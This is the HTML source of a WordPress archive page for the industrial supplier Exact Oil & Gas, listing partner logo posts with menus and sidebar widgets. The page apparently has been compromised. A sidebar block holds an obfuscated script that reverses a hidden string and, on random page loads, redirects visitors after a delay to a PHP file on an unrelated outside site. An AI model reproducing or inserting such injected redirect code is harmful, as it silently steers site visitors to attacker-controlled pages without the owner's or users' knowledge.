<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21" id="revmin-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://exactoilgas.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exactoilgas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://exactoilgas.com/wp-content/uploads/2020/06/cropped-Exact-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.entry-content { margin-top:50px; }

#menu-quick-links li, #menu-products-menu li {
	list-style-type:circle;
}

.footer_widget  { padding-right:30px; padding-left:30px;}

.menu-quick-links-container, .menu-products-menu-container { margin-left:20px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-groups term-aboutus4 term-2  header_sticky no-touch cesis_lightbox_lg wpb-js-composer js-comp-ver-7.8 vc_responsive">
<div id="wrap_all">


<div id="header_container" class="cesis_opaque_header" >

<header id="cesis_header" class="top-header cesis_sticky cesis_header_hiding  cesis_header_shadow">
<div class="header_main">
  <div class="cesis_container">
    <div class="header_logo logo_left">
      		<div id="logo_img">
			<a href="https://exactoilgas.com">
				<img class="white_logo desktop_logo" src="https://exactoilgas.com/wp-content/uploads/2020/08/logo_new-1-b.png" alt="Exact Oil &amp; Gas" title="Exact Oil &amp; Gas"/>
				<img class="dark_logo desktop_logo" src="https://exactoilgas.com/wp-content/uploads/2020/08/logo_new-1-b.png" alt="Exact Oil &amp; Gas" title="Exact Oil &amp; Gas"/>
				<img class="mobile_logo" src="https://exactoilgas.com/wp-content/uploads/2020/08/logo_new-1-b.png" alt="Exact Oil &amp; Gas" title="Exact Oil &amp; Gas"/>
			</a>
		</div>

		
		  <div class="cesis_menu_button cesis_mobile_menu_switch"><span class="lines"></span></div>
			    </div>
	  <? if ($pagename == ''){ ?>
	  <div class='clsISO' style="position: absolute; display: inline-block; right: 10%">

		  <div style="display: inline-block; padding: 5px;">
		  <img style='height: 70px; margin-right: 5px;' src='https://exactoilgas.com/wp-content/uploads/2024/09/iso.png'>
		  
		  </div>
		  
	  </div>
	   <? } ?>
    <!-- .header_logo -->
			  
        <!-- .tt-main-additional -->

    <nav id="site-navigation" class="tt-main-navigation logo_left menu_right nav_normal ">
      <div class="menu-main-ct"><ul id="main-menu" class="main-menu sm smart_menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9418 " ><a href="https://exactoilgas.com/"><span>Home</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9416 " ><a href="https://exactoilgas.com/about-us/"><span>About</span></a></li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10512 " ><a href="#"><span>POLICY</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10513 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-ENVIRONMENTAL-POLICY-REV0.pdf"><span>Environmental Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10740 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-OSH-POLICY-REV0.pdf"><span>Safety &#038; Health Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10514 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2023/08/EX-QUALITY-POLICY-REV1.pdf"><span>Quality Policy</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9425 " ><a href="https://exactoilgas.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10488 " ><a href="https://exactoilgas.com/products/advanced-sensors-ltd/"><span>Advanced Sensors Ltd</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10489 " ><a href="https://exactoilgas.com/products/applied-analytics-inc/"><span>Applied Analytics Inc</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10490 " ><a href="https://exactoilgas.com/products/bacharach/"><span>Bacharach</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10491 " ><a href="https://exactoilgas.com/products/blackline-safety/"><span>Blackline Safety</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10492 " ><a href="https://exactoilgas.com/products/wtw/"><span>WTW</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10493 " ><a href="https://exactoilgas.com/products/general-monitors-msa/"><span>General Monitors/MSA</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10494 " ><a href="https://exactoilgas.com/products/honeywell-analytics/"><span>Honeywell Analytics</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10495 " ><a href="https://exactoilgas.com/products/jct-analysentechnik-gmbh/"><span>JCT Analysentechnik GmbH</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10496 " ><a href="https://exactoilgas.com/products/knick-international/"><span>Knick International</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10497 " ><a href="https://exactoilgas.com/products/michell-instruments/"><span>Michell Instruments</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10498 " ><a href="https://exactoilgas.com/products/pcme/"><span>Envea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10499 " ><a href="https://exactoilgas.com/products/protea/"><span>Protea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10500 " ><a href="https://exactoilgas.com/products/servomex/"><span>Servomex</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10502 " ><a href="https://exactoilgas.com/products/itt-neo-dyn/"><span>ITT Neo-Dyn</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10538 " ><a href="https://exactoilgas.com/products/og-tech/"><span>OG-Tech</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9426 " ><a href="https://exactoilgas.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9627 " ><a href="https://exactoilgas.com/solutions/sampling-systems/"><span>Sampling Systems</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9626 " ><a href="https://exactoilgas.com/solutions/cems/"><span>CEMS</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10487 " ><a href="https://exactoilgas.com/solutions/wastewater-treatment-plant-wtp-measurement/"><span>WTP MEASUREMENT</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9625 " ><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9624 " ><a href="https://exactoilgas.com/services/maintenance/"><span>Maintenance</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9623 " ><a href="https://exactoilgas.com/services/calibration/"><span>Calibration</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9622 " ><a href="https://exactoilgas.com/services/training/"><span>Training</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9509 " ><a href="https://exactoilgas.com/project-completed/"><span>Projects Completed</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 " ><a href="https://exactoilgas.com/contact-us/"><span>Contact</span></a></li>
</ul></div>    </nav>
    <!-- #site-navigation -->

  </div>
  <!-- .cesis_container -->
</div>
<!-- .header_main -->
<div class="header_mobile ">
  <nav id="mobile-navigation" class="tt-mobile-navigation">
    <div class="menu-mobile-ct"><ul id="mobile-menu" class="mobile-menu sm smart_menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9418 " ><a href="https://exactoilgas.com/"><span>Home</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9416 " ><a href="https://exactoilgas.com/about-us/"><span>About</span></a></li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10512 " ><a href="#"><span>POLICY</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10513 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-ENVIRONMENTAL-POLICY-REV0.pdf"><span>Environmental Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10740 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2024/12/EX-OSH-POLICY-REV0.pdf"><span>Safety &#038; Health Policy</span></a></li>
	<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-10514 " ><a target="_blank" href="https://exactoilgas.com/wp-content/uploads/2023/08/EX-QUALITY-POLICY-REV1.pdf"><span>Quality Policy</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9425 " ><a href="https://exactoilgas.com/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10488 " ><a href="https://exactoilgas.com/products/advanced-sensors-ltd/"><span>Advanced Sensors Ltd</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10489 " ><a href="https://exactoilgas.com/products/applied-analytics-inc/"><span>Applied Analytics Inc</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10490 " ><a href="https://exactoilgas.com/products/bacharach/"><span>Bacharach</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10491 " ><a href="https://exactoilgas.com/products/blackline-safety/"><span>Blackline Safety</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10492 " ><a href="https://exactoilgas.com/products/wtw/"><span>WTW</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10493 " ><a href="https://exactoilgas.com/products/general-monitors-msa/"><span>General Monitors/MSA</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10494 " ><a href="https://exactoilgas.com/products/honeywell-analytics/"><span>Honeywell Analytics</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10495 " ><a href="https://exactoilgas.com/products/jct-analysentechnik-gmbh/"><span>JCT Analysentechnik GmbH</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10496 " ><a href="https://exactoilgas.com/products/knick-international/"><span>Knick International</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10497 " ><a href="https://exactoilgas.com/products/michell-instruments/"><span>Michell Instruments</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10498 " ><a href="https://exactoilgas.com/products/pcme/"><span>Envea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10499 " ><a href="https://exactoilgas.com/products/protea/"><span>Protea</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10500 " ><a href="https://exactoilgas.com/products/servomex/"><span>Servomex</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10502 " ><a href="https://exactoilgas.com/products/itt-neo-dyn/"><span>ITT Neo-Dyn</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10538 " ><a href="https://exactoilgas.com/products/og-tech/"><span>OG-Tech</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9426 " ><a href="https://exactoilgas.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9627 " ><a href="https://exactoilgas.com/solutions/sampling-systems/"><span>Sampling Systems</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9626 " ><a href="https://exactoilgas.com/solutions/cems/"><span>CEMS</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-10487 " ><a href="https://exactoilgas.com/solutions/wastewater-treatment-plant-wtp-measurement/"><span>WTP MEASUREMENT</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9625 " ><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9624 " ><a href="https://exactoilgas.com/services/maintenance/"><span>Maintenance</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9623 " ><a href="https://exactoilgas.com/services/calibration/"><span>Calibration</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9622 " ><a href="https://exactoilgas.com/services/training/"><span>Training</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9509 " ><a href="https://exactoilgas.com/project-completed/"><span>Projects Completed</span></a></li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 " ><a href="https://exactoilgas.com/contact-us/"><span>Contact</span></a></li>
</ul></div>  </nav>
  <!-- #site-navigation -->


  <!-- .tt-mmobile-additional -->

</div>
<!-- .header_mobile -->
</header>
<!-- #cesis_header -->
</div>
<!-- #header_container -->
<div id="main-content" class="main-container">

<main id="main" class="site-main vc_full_width_row_container" role="main">
  <div class="cesis_container">
    <div class="article_ctn  has_sidebar">
					
							
<article id="post-3963" class="post-3963 partners type-partners status-publish has-post-thumbnail hentry groups-aboutus4">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://exactoilgas.com/partners/logo6/" rel="bookmark">logo7</a></h2>
			</header><!-- .entry-header -->

	<div class="entry-content">
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

							
<article id="post-3961" class="post-3961 partners type-partners status-publish has-post-thumbnail hentry groups-aboutus4">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://exactoilgas.com/partners/logo5/" rel="bookmark">logo8</a></h2>
			</header><!-- .entry-header -->

	<div class="entry-content">
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

							
<article id="post-3959" class="post-3959 partners type-partners status-publish has-post-thumbnail hentry groups-aboutus4">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://exactoilgas.com/partners/logo4/" rel="bookmark">logo9</a></h2>
			</header><!-- .entry-header -->

	<div class="entry-content">
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

							
<article id="post-3957" class="post-3957 partners type-partners status-publish has-post-thumbnail hentry groups-aboutus4">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://exactoilgas.com/partners/logo3/" rel="bookmark">logo10</a></h2>
			</header><!-- .entry-header -->

	<div class="entry-content">
		
			</div><!-- .entry-content -->

	<footer class="entry-footer">
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			      </div>
    </div>
			<div class="cesis_navigation_ctn cesis_classic_navigation  " style="margin-top:;"></div>
				    </div>

		    		    <div class="sidebar_ctn   ">
		    <aside class="main-sidebar sidebar_layout_one" role="complementary">

  <section id="search-2" class="cesis_widget widget_search"><div class="cesis_search_widget">
<form role="search" method="get" class="search-form" action="https://exactoilgas.com">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="">
</form>
</div>
</section>
		<section id="recent-posts-2" class="cesis_widget widget_recent_entries">
		<h2 class="cesis_widget_title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://exactoilgas.com/og-tech/">OG-Tech</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="cesis_widget widget_recent_comments"><h2 class="cesis_widget_title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="cesis_widget widget_archive"><h2 class="cesis_widget_title">Archives</h2>
			<ul>
					<li><a href='https://exactoilgas.com/2022/03/'>March 2022</a></li>
			</ul>

			</section><section id="categories-2" class="cesis_widget widget_categories"><h2 class="cesis_widget_title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://exactoilgas.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="cesis_widget widget_meta"><h2 class="cesis_widget_title">Meta</h2>
		<ul>
						<li><a href="https://exactoilgas.com/wp-login.php">Log in</a></li>
			<li><a href="https://exactoilgas.com/feed/">Entries feed</a></li>
			<li><a href="https://exactoilgas.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="cesis_widget widget_block"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></section></aside>
<!-- aside -->
		    </div>
		    
		  </div>
		  <!-- .container -->
		</main>
		<!-- #main -->

	</div><!-- #content -->

	<footer id="cesis_colophon" class="site-footer scrollmagic-pin-spacer ">



	</footer><!-- #cesis_colophon -->
 	 <a id="cesis_to_top"><i class="fa-angle-up"></i></a>
 </div><!-- #wrapp_all -->
<div class="cesis_search_overlay">
	<div class="cesis_menu_button cesis_search_close open"><span class="lines"></span></div>
	<div class="cesis_search_container">

		
			<form role="search" method="get" class="search-form" action="https://exactoilgas.com">
							<div>
								<input type="search" class="search-field" placeholder="Search …" value="" name="s">
								<input type="submit" class="search-submit" value="">
								<i class="fa fa-search2"></i>
							</div>
			</form>	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//exactoilgas.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768733488' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_collapse.js?ver=6.6.4" id="collapse-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_countup.js?ver=6.6.4" id="countup-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_easing.js?ver=6.6.4" id="easing-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_fittext.js?ver=6.6.4" id="fittext-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/fonticonpicker.js?ver=6.6.4" id="fonticonpicker-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/lightgallery.js?ver=6.6.4" id="lightgallery-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/owlcarousel.js?ver=6.6.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/scrollmagic.js?ver=6.6.4" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_transition.js?ver=6.6.4" id="transition-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/smartmenus.js?ver=6.6.4" id="smartmenus-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/isotope.js?ver=6.6.4" id="cesis-isotope-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/waypoints.js?ver=6.6.4" id="cesis-waypoints-js"></script>
<script type="text/javascript" id="cesis-custom-js-extra">
/* <![CDATA[ */
var cesis_ajax_val = {"ajaxurl":"https:\/\/exactoilgas.com\/wp-admin\/admin-ajax.php","noposts":"No more posts","loading":"Loading","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/themes/cesis/js/cesis_custom.js?ver=6.6.4" id="cesis-custom-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/exactoilgas.com\/wp-admin\/admin-ajax.php","nonce":"48ff359e9c","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"groups":"aboutus4","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"groups","term":"aboutus4","order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.5" id="the-grid-js"></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://exactoilgas.com/wp-admin/admin-ajax.php","nonce":"1b262c0e90"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>
